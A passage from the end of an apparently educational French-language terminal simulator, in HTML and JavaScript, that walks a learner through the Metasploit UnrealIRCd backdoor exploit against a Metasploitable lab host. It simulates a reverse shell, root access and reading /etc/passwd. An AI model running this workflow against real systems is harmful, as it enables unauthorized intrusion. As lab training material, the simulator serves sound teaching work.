      output:[{t:"RHOSTS => 192.168.56.20", c:"ok"}] },

    { kind:"type", phase:"config", context:"msf exploit(unreal_ircd_3281_backdoor)", prompt:">",
      task:"Définis LHOST (ton IP, pour le reverse shell).",
      accepted:["set lhost 192.168.56.10"],
      hint:"Ton adresse, pour que la cible rappelle Kali.",
      note:"LHOST = ta propre adresse.",
      output:[{t:"LHOST => 192.168.56.10", c:"ok"}] },

    { kind:"type", phase:"exploitation", context:"msf exploit(unreal_ircd_3281_backdoor)", prompt:">",
      task:"Lance l'exploit.",
      accepted:["run", "exploit"],
      hint:"Verbe d'action — run ou exploit.",
      note:"run / exploit → lance le module.",
      output:[
        {t:"[*] Started reverse TCP handler on 192.168.56.10:4444", c:"o"},
        {t:"[+] Backdoor triggered! Command execution confirmed", c:"ok"},
        {t:"[*] Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:42617)", c:"ok", id:"hl-session"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"root@metasploitable", prompt:"#",
      task:"Vérifie l'identité obtenue.",
      accepted:["id", "whoami"],
      hint:"Commande courte, déjà vue.",
      hint2:"id affiche l'identité et les groupes ; whoami seulement le nom.",
      note:"id / whoami → vérifie l'identité effective du shell.",
      output:[{t:"uid=0(root) gid=0(root) groups=0(root)", c:"ok"}] }
  ];

  let freeContext = "root@metasploitable";
  const freeCommands = {
    "root@metasploitable": {
      "whoami": [{t:"root", c:"ok"}],
      "id": [{t:"uid=0(root) gid=0(root) groups=0(root)", c:"ok"}],
      "pwd": [{t:"/", c:"o"}],
      "ls /": [{t:"bin  boot  dev  etc  home  lib  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "hostname": [{t:"metasploitable", c:"o"}],
      "cat /etc/passwd": [
        {t:"root:x:0:0:root:/root:/bin/bash", c:"o"},
        {t:"…", c:"o"},
        {t:"msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash", c:"o"}
      ],
      "exit": [{t:"(session terminée)", c:"o"}]
    }
  };

  let freeHintHtml = "Session root ouverte. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>





